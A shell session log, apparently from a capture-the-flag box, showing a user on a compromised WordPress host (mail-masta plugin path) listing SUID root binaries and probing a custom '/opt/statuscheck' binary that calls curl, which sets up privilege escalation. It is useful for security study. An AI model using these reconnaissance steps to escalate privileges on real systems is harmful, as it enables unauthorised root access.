 <h3l105/wp-content/plugins/mail-masta/inc/campaign$ id
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ find / -uid 0 -perm -4000 -type f 2>/dev/null
<aign$ find / -uid 0 -perm -4000 -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/opt/statuscheck
/bin/mount
/bin/umount
/bin/su
/bin/ping
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ /opt/statuscheck
/opt/statuscheck
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0   328    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
HTTP/1.1 200 OK
Date: Sun, 26 Jul 2026 08:55:32 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Sat, 29 Jun 2019 00:38:05 GMT
ETag: "148-58c6b9bb3bc5b"
Accept-Ranges: bytes
Content-Length: 328
Vary: Accept-Encoding
Content-Type: text/html
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ curl -I http://localhost
curl -I http://localhost
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0   328    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
HTTP/1.1 200 OK
Date: Sun, 26 Jul 2026 08:56:58 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Sat, 29 Jun 2019 00:38:05 GMT
ETag: "148-58c6b9bb3bc5b"
Accept-Ranges: bytes
Content-Length: 328
Vary: Accept-Encoding
Content-Type: text/html
<h3l105/wp-content/plugins/mail-masta/inc/campaign$